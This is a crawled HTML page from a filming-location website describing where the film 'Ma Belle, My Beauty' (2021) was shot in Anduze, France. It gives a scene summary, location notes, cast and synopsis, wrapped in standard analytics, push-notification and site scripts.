

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/sceen/5539/Ma-Belle-My-Beauty/Centre-Anduze
body_size: 15292
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-120234251-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120234251-1');
</script>
<script async src=https://www.googletagmanager.com/gtag/js?id=G-9475LRVDRS></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-9475LRVDRS'); </script>

<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "4fee51da-5d3a-4db5-bade-64fe2f56e8bb",
    });
  });
</script>
<script  type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" data-cfasync="false">
  window.OneSignal = window.OneSignal || [];
  var numVisitsTrigger = 3; /* Number of page visits before prompting user */
    window.OneSignal.push(function() {
    var numVisits = new Number(localStorage['numVisitsTrigger'] || 0);
    numVisits += 1;
    localStorage['numVisitsTrigger'] = numVisits;
    if (numVisits >= numVisitsTrigger) {
      promptAndSubscribeUser();
    }
  });
  
  function promptAndSubscribeUser() {
    window.OneSignal.isPushNotificationsEnabled(function(isEnabled) {
      if (!isEnabled) {        
        window.OneSignal.showSlidedownPrompt();
      }
    });
  }
</script>
    <title>Ma Belle, My Beauty at Centre Anduze - filming location</title>
    <meta name="description" content="Filming location of Ma Belle, My Beauty in Anduze (France) at Centre Anduze (credits: EFI Productions)" />
    <meta name="keywords" content="Sceenit, sceen, it, scene, movie, movies, filming, location, locations, set, jetting, guide, visit, travel, tourism, moviemap, map, filmed, Ma Belle, My Beauty, Centre Anduze, France, Anduze, Idella Johnson, Hannah Pepper, Lucien Guignard, EFI Productions, where, was, is, filmed, shot, shooting, film, movie, television, serie" />
    <meta property="fb:app_id" content="175076429806612" />
    <meta property="og:title" content="Ma Belle, My Beauty at Centre Anduze - filming location" />
    <meta property="og:description" content="Sceen it! The filming location of Ma Belle, My Beauty in Anduze (France) at Centre Anduze (credits: EFI Productions) #sceenit #filming #location" />
    <meta property="og:image" content="https://www.sceen-it.com/storage/72328?fsid=72328&w=600&md5=73EACC0D766BCCDBC18CF7C42E93FC4C" />
    <meta property="og:image:type" content="image/png" />
    <meta property="og:image:width" content="932" />
    <meta property="og:image:height" content="494" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.sceen-it.com/sceen/5539/Ma-Belle-My-Beauty/Centre-Anduze" />
    <link rel="canonical" href="https://www.sceen-it.com/sceen/5539/Ma-Belle-My-Beauty/Centre-Anduze" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@sceen_it" />
    <meta name="twitter:title" content="Ma Belle, My Beauty at Centre Anduze - filming location" />
    <meta name="twitter:description" content="Sceen it! The filming location of Ma Belle, My Beauty in Anduze (France) at Centre Anduze (credits: EFI Productions)" />
    <meta name="twitter:image" content="https://www.sceen-it.com/storage/Sceens/stills/55/39/5539_mabellemybeauty_centre%20anduze_1.png/?w=600" />
    <meta name="robots" content="index, follow" />


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, maximum-scale=2.0, user-scalable=yes">
    <meta name="mobile-web-app-capable" content="yes" />
    <meta name="copyright" content="SCEEN IT" />
    <meta name="author" content="SCEEN IT">
    <link rel="apple-touch-icon" sizes="180x180" href="/src/icons/apple-touch-icon.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icons/favicon-32x32.png?v=2.0.6.0">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icons/favicon-16x16.png?v=2.0.6.0">
    <link rel="manifest" href="/src/icons/site.webmanifest?v=2.0.6.0">
    <link rel="mask-icon" href="/src/icons/safari-pinned-tab.svg?v=2.0.6.0" color="#40403e">
    <meta name="msapplication-TileColor" content="#40403e">
    <meta name="msapplication-TileImage" content="/src/icons/mstile-144x144.png?v=2.0.6.0">
    <meta name="msapplication-config" content="/src/icons/browserconfig.xml?v=2.0.6.0">
    <meta name="theme-color" content="#40403e">
    <meta name="p:domain_verify" content="c7d5abca2b5745b9bf7952d558dec843" />
    <meta name="msvalidate.01" content="FCD2FF4FBEA5F765C8577C4CC4E49018" />
    <link rel="shortcut icon" href="/src/icons/favicon.ico?v=2.0.6.0">
    <link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Service/Sceenit/Feed/" />
    <link rel="alternate" type="application/atom+xml" title="Atom" href="/Service/Sceenit/Feed/?type=atom" />
    <script>
        var cacheVersion = '2.0.6.0';
        var voltaGlobals = {
            root: '/cms',
            language: 'en',
            separator: '.',
            counterSpeed: 200,
        }
        var a2a_config = {};
        var cload = true;
    </script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cabin:wght@300&family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
            <script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/js/all.min.js" integrity="sha512-GWzVrcGlo0TxTRvz9ttioyYJ+Wwk9Ck0G81D+eO63BaqHaJ3YZX9wuqjwgfcV/MrB2PhaVX9DkYVhbFpStnqpQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<link href="/src/styles/theme/bundle-minified.css?v=2.0.6.0" rel="stylesheet" />
<script src="/src/scripts/theme/bundle-minified.js?v=2.0.6.0" type="text/javascript"></script>
            <!-- Hotjar Tracking Code for https://www.sceen-it.com/ -->
        <script>
            (function (h, o, t, j, a, r) {
                h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
                h._hjSettings = { hjid: 3046176, hjsv: 6 };
                a = o.getElementsByTagName('head')[0];
                r = o.createElement('script'); r.async = 1;
                r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
                a.appendChild(r);
            })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
        </script>
    <meta name="google-site-verification" content="YJjPzsqM26eg_xD2nXwD6mRfL5w3BEOBVIBNqWiXw68" />
<meta name="msvalidate.01" content="19ABAA4800B0883B25F4A48EFB1943A0" /></head>

<body>
    <noscript><center><h4><span style="color:red">Please enable JavaScript in your browser for better use of the website!</span></h4></center></noscript>
    
<div class="container">
    <div class="header">
        <div id="header_fixed" class="fixed">
            <div>
                <div class="menu">
                    <div class="item" title="Show menu" id="hamburger"><i data-src="/src/images/icons/menu-hamburger.svg?v=2.0.6.0" class="svg"></i></div>
                </div>
                    <div class="backDiv">
                        <div class="item back" onclick="GoBack()"><i data-src="/src/images/icons/back.svg?v=2.0.6.0" class="svg"></i></div>
                    </div>
                <div class="logo"><a href="/" alt="SCEEN IT, find add and share filming locations" title="SCEEN IT, find add and share filming locations"><img src="/src/images/sceenit-logo.png?v=2.0.6.0" width="278" height="97" border="0" alt="SCEEN IT, find add and share filming locations" /></a></div>
            </div>
        </div>
        <div id="submenu" style="display:none">
            <div id="submenu2">
                                <a href="/titles" class=""><div class="internal">Show Titles</div></a>
                                <a href="/special/all-sceens-on-map" class=""><div class="internal">Show on map</div></a>
                                <a href="/search" class=""><div class="internal">Search XL</div></a>
                                <a href="/account" class="account"><div class="internal">Account</div></a>
                            <a href="/add-a-sceen" class="add-a-sceen"><div class="internal ">Add a sceen</div></a>
                            <a href="/blog" class=""><div class="internal ">Blog</div></a>
                            <a href="/faq" class=""><div class="internal ">FAQ</div></a>
                            <a href="/about-us" class=""><div class="internal ">About us</div></a>
                            <a href="/contact" class=""><div class="internal ">Contact</div></a>
                            <a href="/press" class=""><div class="internal ">Press</div></a>
            </div>
        </div>
    </div>
    <div id="login" class="content" style="display:none;">
        <div id="loginfields"></div>
    </div>
    <div class="content">

<div class="row paddingTop80">
    <div class="twelve columns padding">

        <style>
            .geoLogin {
                cursor: pointer;
                margin-top: -7px;
                line-height: 32px;
                padding-bottom: 30px;
            }
                .geoLogin div {
                    color: #474746;
                }
                .geoLogin > div {
                    float:left;
                }
                .geoLogin img {
                    float: left;
                    margin-top: 5px;
                    margin-left: -7px;
                }
                .geoLogin > div > div {
                    padding: 8px 4px;
                    float: left;
                }
                .geoLogin button {
                    background-color: #00acda !important;
                    color: #fff !important;
                    border: 0 !important;
                    padding: 2px 15px !important;
                    margin: 0px 4px !important;
                }
                .geoLogin:hover button{
                    background-color: #acacac !important;
                }
                .geoLogin .loginbtn {
                    color: #00acda;
                }
                .geoLogin .loginbtn.address {
                    width: 220px;
                 }
                    .geoLogin .loginbtn.geo {
                        width: 185px;
                    }
        </style>
        <script>
            $(document).ready(function () {
                $(".geoLoginUrl").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(loginUrl, function () { window.location.reload(true); });
                });
            });
        </script>
    <div id="detail" class="search sceen">
            <div class="sceenimg" data-bottom="15" style="margin:0 auto 15px auto">
                    <div>
                            <div class="copyDiv">
                                <div class="copy" title="© EFI Productions">
                                    &copy; EFI Productions
                                </div>
                            </div>
                        <picture>
                            <img class="image" src="/Service/sceenit/sceen/thumb/72328.jpg/w/600/h/340/crop/true/nos/5539_mabellemybeauty_centre%20anduze_1.png" alt="5539_mabellemybeauty_centre%20anduze_1.png" width="600" height="340" />
                        </picture>
                    </div>
            </div>
            <div id="stickybox">
                <div class="title">
                    <h2 id="title"><span>Centre Anduze</span></h2>
                        <h1 id="secTitle"><span>Ma Belle, My Beauty <small>(2021)</small></span></h1>
                        <h2 class="subtitle" style="color: #474746">&nbsp;</h2>
                </div>
                <div id="listbuttonsrow" class="listbuttonsrow">
                    <div class="listbuttons">
                        <div id="butoverview" class="active" data-anchor="overview">Overview</div>
                        <div id="butmap" data-anchor="map">Map</div>
                        <div id="butcomments" data-anchor="comments">Comments</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p>Want to know where Ma Belle, My Beauty was filmed at Centre Anduze in Anduze, France? Start scrolling.</p>
            </div>
            <div class="overview">
                <a class="anchor" name="overview"></a>
                <div class="info">
                    <h3>SCENE</h3>
                    <p>
                        <span style="white-space: pre-line">Bertie, Fred and Lane go shopping in the village.</span>
                    </p>
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Anduze, France</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                </div>
                <div class="infolinks">
                    <h3>LOCATION</h3>
                            <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                                <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;"/><div>&nbsp;</div></div>
                                <div class="loginbtn geo" style="padding-bottom: 30px;"><button>LOGIN</button> for GPS info!</div>
                            </div>
                <div class="link">
                    <a href="/movie/1528/Ma-Belle-My-Beauty"><span>More locations of Ma Belle, My Beauty</span> <span>&gt;</span></a>
                </div>
                        <div class="link geoLoginUrl" style="margin-top:10px;" title="Login for Other movies/series at or near this location!">
                            <a href="#"><span>Other movies/series at or near this location</span> <span>&gt;</span></a>
                        </div>
                </div>
                <div class="icons" data-sceenid="5539">
                    <div class="icon like ">
                        <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i><p>like</p>
                    </div>
                    <div class="icon favorite ">
                        <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i><p>visited</p>
                    </div>
                    <div class="icon sceenit ">
                        <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i><p>want to visit</p>
                    </div>
                    <div class="icon a2a_kit a2a_default_style" data-a2a-url="https://www.sceen-it.com/sceen/5539/Ma-Belle-My-Beauty/Centre-Anduze" data-a2a-title="Sceen it! The filming location of Ma Belle, My Beauty in Anduze (France) at Centre Anduze (credits: EFI Productions)"><a class="a2a_dd mshare" href="https://www.addtoany.com/share" target="_blank" rel="noreferrer noopener"><i data-src="/src/images/icons/share.svg?v=2.0.6.0" class="svg"></i><p>share</p></a></div>
                </div>
            </div>
            <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting">
            $(".a2a_kit").show();
            a2a_config = a2a_config || { };
            a2a_config.templates = a2a_config.templates || { };
            a2a_config.templates.twitter = {
                hashtags: "sceenit, filming, location",
                related: "sceenit"
            };
            </script>
            <div class="overview images">

                <div class="carousel">
                    <h3>IMAGES</h3>
                    <div class="tns-carousel" style="display:none">
                                <div class="item">
                                        <div class="copyDiv">
                                            <div class="copy" title="© EFI Productions">
                                                &copy; EFI Productions
                                            </div>
                                        </div>
                                    <a class="mag-sl-img-lk" href="/Service/sceenit/sceen/medium/72328.jpg/nos/.jpg" title="&#169; EFI Productions">
                                        <picture>
                                            
                                            
                                            <img src="/Service/sceenit/sceen/thumb/72328.jpg/h/200/crop/false/scalebyheight/true/jpg/true/nos/5539_mabellemybeauty_centre anduze_1.png" alt="Media 5539_mabellemybeauty_centre anduze_1.png" data-pin-url="https://www.sceen-it.com/sceen/5539/Ma-Belle-My-Beauty/Centre-Anduze" data-pin-description="Ma Belle, My Beauty at Centre Anduze - filming location" width="300" height="200" />
                                        </picture>
                                    </a>
                                </div>
                    </div>
                </div>
                <div class="carlinks">
                    <div class="link add">Add image</div>
                        <div class="link show">Show all</div>
                </div>
                <script>
                    var slider;
                    $(document).ready(function () {
                        $(".tns-carousel img").off("load").on("load", imgLoaded);
                        imgLoaded();
                    });

                    var imgLoadedCnt = 0;
                    function imgLoaded() {
                        imgLoadedCnt = 0;
                        $(".tns-carousel img").each(function () {
                            if (this && this.complete && this.naturalHeight !== 0) {
                                imgLoadedCnt++;
                            }
                        });

                        if (!slider && imgLoadedCnt >= $(".tns-carousel img").length) {
                            $(".tns-carousel img").off("load");
                            $(".tns-carousel").show();
                            slider = tns({
                                "container": '.tns-carousel',
                                "autoWidth": true,
                                "mouseDrag": true,
                                "speed": 400,
                                "gutter": 10,
                                "controls": true,
                                "controlsText": ["", ""],
                                "nav": false,
                                "loop": false,
                                "lazyload": false
                            });
                            $(".carlinks .show").off("click touch").on("click touch", function (e) {
                                e.preventDefault();
                                $('.tns-carousel a').first().click();
                            });
                        }
                    }
                </script>
            </div>
            <div class="overview">
                <div class="info">
                    <h3>LOCATION DETAILS</h3>
                        <p><span style="white-space: pre-line" class="linkify">Anduze is a commune in the Gard department in southern France. The village is at the foot of the Cevennes range, in the limestone plateau of the Languedoc scrublands. 

Director and writer Marion Hill filmed in and around her parents’ home near Anduze, France, in 2019.</span></p>
                                                                                                            <div class="link" style="margin-top: 20px;"><a href="https://www.france-voyage.com/cities-towns/anduze-9539.htm" target="_blank" rel="noreferrer noopener"><span>www.france-voyage.com</span> <span>&gt;</span></a></div>
                </div>
                <div class="infolinks">
                    <h3>TAGS</h3>
                    <p>
                    </p>
                    <h3>ACTORS</h3>
                    <p>Idella Johnson, Hannah Pepper, Lucien Guignard</p>
                    <h3>SYNOPSIS</h3>
                    <p>A surprise reunion in southern France reignites passions and jealousies between two women who were formerly polyamorous lovers.</p>
                    <div class="link" style="margin-top: 20px;"><a href="/movie/1528/Ma-Belle-My-Beauty"><span>Read more about Ma Belle, My Beauty</span> <span>&gt;</span></a></div>
                </div>
                <div class="links" style="margin-bottom: 0;">
                    <div><a href="/search" title="search XL"><i data-src="/src/images/icons/menu-search.svg?v=2.0.6.0" class="svg"></i><p>search XL</p></a></div>
                    <div class="editsceen">
                        <i data-src="/src/images/icons/edit.svg?v=2.0.6.0" class="svg"></i><p>edit this</p>
                    </div>
                    <div class="addsceenbut">
                        <i data-src="/src/images/icons/add.svg?v=2.0.6.0" class="svg"></i><p>add location</p>
                    </div>
                        <div class="register"><i data-src="/src/images/icons/joinus.svg?v=2.0.6.0" class="svg"></i><p>join us!</p></div>
                </div>
            </div>
            <script>
            var titleHeight = 0;
            var secTitleHeight = 0;
            var butHeight = 0;

            $(document).ready(function () {
                $(".back").off("click touch").on("click touch", function () { history.go(-1); });

                $(".linkify").each(function () {
                    $(this).html(linkify($(this).text()));
                });
                $('.popup-gmaps').magnificPopup({
                    type: 'iframe',
                });
                titleHeight = document.getElementById("title").getBoundingClientRect().height;
                secTitleHeight = document.getElementById("secTitle").getBoundingClientRect().height;
                butHeight = document.getElementById("listbuttonsrow").getBoundingClientRect().height;

                    $(window).on("resize scroll", function () { HandleFixed(); });

                $(".listbuttons div[data-anchor]").each(function () {
                    $(this).off("click touch").on("click touch", function () {
                        var fixed = $(".listbuttonsrow").hasClass("fixed");
                        if (fixed) {
                            $("#detail .title h1, .listbuttonsrow").removeClass("fixed");
                        }
                        var anchor = $(this).data('anchor');
                        var top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                        window.scrollTo(0, top);
                        if (top > 0) {
                            setTimeout(function () {
                                top = (anchor == 'overview') ? 0 : $($("a.anchor[name='" + anchor + "']")).offset().top - 10 - $("#stickybox").height();
                                window.scrollTo(0, top);
                            }, 100);
                        }
                        if (fixed) {
                            $("#detail .title h1").first().addClass("fixed");
                            $(".listbuttonsrow").addClass("fixed");
                        }
                        scrollTimer = setTimeout(function () { scrollElements(false); }, 500);
                    });
                });
                checkLinks($(".links > div:visible").length);
            });

            function checkLinks(l) {
                $(".links").css('grid-template-columns', ((l >= 4) ? '1fr 1fr 1fr 1fr' : '1fr 1fr 1fr'));
            }

            function HandleFixed() {
                var scrollMaxY = window.scrollMaxY || (document.documentElement.scrollHeight - document.documentElement.clientHeight);
                var headerTop = ($("#header_fixed").first().css("top") != "0px") ? 0 : $("#header_fixed").height();
                if ($(window).scrollTop() + headerTop > $(".sceenimg").height() + $(".sceenimg").offset().top) {
                    if (!$('#stickybox').hasClass("fixed")) {
                        $('#stickybox').addClass("fixed").css('position', 'fixed').css('top', headerTop);
                        $('#stickybox').prev().css('margin-bottom', parseInt($('#stickybox').prev().css('margin-bottom')) + $('#stickybox').height());
                    }
                } else {
                    if (this.oldScroll > $(window).scrollTop() || $(window).scrollTop() < $(".sceenimg").height() + $(".sceenimg").offset().top) {
                        $('#stickybox').removeClass("fixed").css('position', 'static');
                    }
                }
                if (!$('#stickybox').hasClass("fixed") && parseInt($('#stickybox').prev().css('margin-bottom')) != $('#stickybox').prev().data().bottom) {
                    $('#stickybox').prev().css('margin-bottom', $('#stickybox').prev().data().bottom);
                }
                //button active?
                var overviewEl = $("a.anchor[name='overview']");
                if (overviewEl.length == 1 && window.pageYOffset < (overviewEl.offset().top + overviewEl.parent().parent()[0].offsetHeight - 200)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butoverview").addClass("active");
                }
                var mapEl = $("a.anchor[name='map']");
                if (mapEl.length == 1 && window.pageYOffset > mapEl.offset().top - 400 && window.pageYOffset < (mapEl.offset().top + mapEl.parent().parent()[0].offsetHeight)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butmap").addClass("active");
                }
                var locEl = $("a.anchor[name='comments']");
                if (locEl.length == 1 && ((window.pageYOffset > locEl.offset().top - 600 && window.pageYOffset < (locEl.offset().top + locEl.parent().parent()[0].offsetHeight)) || window.pageYOffset == scrollMaxY)) {
                    $("#butoverview,#butcomments,#butmap").removeClass("active");
                    $("#butcomments").addClass("active");
                }

                this.oldScroll = $(window).scrollTop();
            }
            </script>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp47" data-id="47" data-url-id="5539" data-pos="9" data-title="MovieWalks-App-Launch" data-url=https://www.moviewalks.com/landings-page/sceen-it/ class="inspiration bg" data-newwin="true" >
        <a href="https://www.moviewalks.com/landings-page/sceen-it/" title="MovieWalks-App-Launch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p>.</p>                    <div class="buttons"><button class="add-a-sceen" type="button">LET&#39;S GO</button></div>
            </div>
        </a>
    </div>
    <style>
        #insp47 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
                    @media (max-width: 639px) { #insp47 { height: 200px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3a-1600x400.jpg/nos/MW-Ad-Sceen-it-v3a-1600x400.jpg'); } }
            @media (min-width: 640px) { #insp47 { height: 400px;background-image: url('/storage/sceenit/Inspirations/Moviewalks/MW-Ad-Sceen-it-v3-1600x400.jpg/nos/MW-Ad-Sceen-it-v3-1600x400.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">

    <div id="detail" class="search sceen location">
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>LOCATION</strong> on map</h1><h2>The exact gps location of this sceen</h2></div>
            </div>
            <div><a class="anchor" name="map" style="margin-top:15px;"></a></div>
                <div class="sceenimg">
                    <div>
                                <a href="#" class="geoLoginUrl" title="Login for Route to this location">
                                    <picture>
                                        <img class="image" loading="lazy" src="/storage/Sceens/stills/55/39/roadview_5539_18.png/nos/roadview_5539_18.png" alt="roadview_5539_18.png" />
                                    </picture>
                                </a>
                    </div>
                </div>
            <div class="overview">
                <div class="info">
                    <h3>ADDRESS</h3>
                        <div class="geoLogin geoLoginUrl" title="Login for exact address!">
                            <div>
                                <img src="/src/images/address-blur.png" width="209" height="26" alt="address blurred" />
                                <div>Anduze, France</div>
                            </div>
                            <div class="loginbtn address"><button>LOGIN</button> for exact address!</div>
                        </div>
                    <h3 style="clear:both">LOCATION</h3>
                    <p>
                        <div class="geoLogin geoLoginUrl" title="Login for GPS info!">
                            <div><img src="/src/images/location-blur.png" width="287" height="26" alt="location blurred" style="margin-right: -7px;" /><div>&nbsp;</div></div>
                            <div class="loginbtn geo"><button>LOGIN</button> for GPS info!</div>
                        </div>
                    </p>
                </div>
                <div class="infolinks">
                            <div class="link geoLoginUrl" title="Login for Route to this location!">
                                <a href="#"><span>Route to this location</span> <span>&gt;</span></a>
                            </div>
                    <div class="link" style="margin-top: 15px;">
                        <a href="/movie/1528/Ma-Belle-My-Beauty#map"><span>Map with Ma Belle, My Beauty locations</span> <span>&gt;</span></a>
                    </div>
                            <div class="link geoLoginUrl" style="margin-top: 15px;">
                                <a href="#"><span>Map with more movies/series near this location</span> <span>&gt;</span></a>
                            </div>
                </div>
            </div>
            <div class="search sresult byfilter">
                <div class="title"><h1><strong>CREATED</strong> by</h1><h2>One of our users addes this location</h2></div>
            </div>
            <div class="createdby">
                <div class="author">
                    <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23914.jpg/w/50/h/50/nos/.jpg);background-position: center;width: 100%;height: 100%;"></div></div>
                    </div>
                    <div class="dsc">
                        <div class="txt" title="joanna"><span id="cb"><span style="text-transform:uppercase">CREATED</span> by</span> <a href="/user/added/joanna">joanna</a></div>
                        <div class="txt">2021, August 21</div>
                    </div>
                </div>
            </div>
            <div class="description promotext">
                <p><p style="text-align:left;">If you want to create you own SCEEN, <a class="add-a-sceen" href="#login">please login</a>. SCEEN IT is a great guide that lets you add and share travel info about places like Anduze, France in Ma Belle, My Beauty. It shows you where it was filmed, which filming locations were used and how to get there.</p></p>
            </div>
    </div>
</div>
</div>
<div class="row">
    <div class="twelve columns">
    <div id="insp22" data-id="22" data-url-id="5539" data-pos="7" data-title="JustWatch" data-url=https://www.justwatch.com/ class="inspiration bg justwatch" data-newwin="true" >
        <a href="https://www.justwatch.com/" title="JustWatch"  target="_blank" rel="noreferrer noopener">
            <div style="text-align:center;">
<p><br><br></p><h1><strong>CLICK HERE</strong> and watch<br><small>Ma Belle, My Beauty</small><br><img src="/src/images/justwatch-boxlogo.png" width="179" height="39" style="margin-top: 40px" alt="JustWatch" /></h1>            </div>
        </a>
    </div>
    <style>
        #insp22 { background-repeat: no-repeat;display: flex;justify-content: center;align-items: center;background-position: center;background-size: cover; }
            #insp22 .justwatch h1 { color:#fff; line-height: 30px!important;margin-top:50px;}
                    @media (max-width: 639px) { #insp22 { height: 200px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-s.jpg/nos/just%20watch-s.jpg'); } }
            @media (min-width: 640px) { #insp22 { height: 400px;background-image: url('/storage/sceenit/Inspirations/JustWatch/just%20watch-g.jpg/nos/just%20watch-g.jpg'); } }
    </style>
</div>
</div>
<div class="row">
    <div class="twelve columns padding">
<div id="comment" class="comment">
    <div class="search sresult byfilter">
            <div class="title"><h1><strong>COMMENTS</strong> on this sceen</h1><h2>Share photos, information and your experience</h2></div>
    </div>
    <div><a class="anchor" name="comments"></a></div>
    <div id="results5b55d4dee4e14b64" class="cresults"></div>
    <div class="loadmore" data-id="5539" data-counter="0" data-limit="3" style="display:none">
        <i class="fas fa-spinner fa-spin fa-2x" id="spin5b55d4dee4e14b64" style="display:none"></i>
        <button id="loadmore5b55d4dee4e14b64" style="width:initial;display:none">MORE COMMENTS</button>
    </div>
    <script>
        var modelId = '5b55d4dee4e14b64';
        $(document).ready(function () {
            loadComments('sceen', modelId);
            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=5539&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
